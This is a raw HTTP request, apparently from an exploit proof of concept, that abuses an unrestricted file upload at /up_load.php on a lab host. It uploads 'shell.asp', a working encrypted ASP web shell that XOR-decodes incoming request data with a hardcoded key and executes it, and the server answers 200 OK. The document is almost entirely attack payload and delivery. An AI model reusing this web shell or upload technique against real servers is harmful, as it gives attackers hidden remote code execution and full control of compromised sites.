 POST /up_load.php HTTP/1.1
Host: 192.168.209.147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------67098347534113037212654208638
Content-Length: 667
Origin: http://192.168.209.147
Connection: keep-alive
Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
-----------------------------67098347534113037212654208638
Content-Disposition: form-data; name="file"; filename="shell.asp"
Content-Type: application/x-asp
<%
Response.CharSet = "UTF-8"
k="e45e329feb5d925b" '........................32...md5.........16........................rebeyond
Session("k")=k
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
%>
-----------------------------67098347534113037212654208638
Content-Disposition: form-data; name="submit"
Submit
-----------------------------67098347534113037212654208638--
HTTP/1.1 200 OK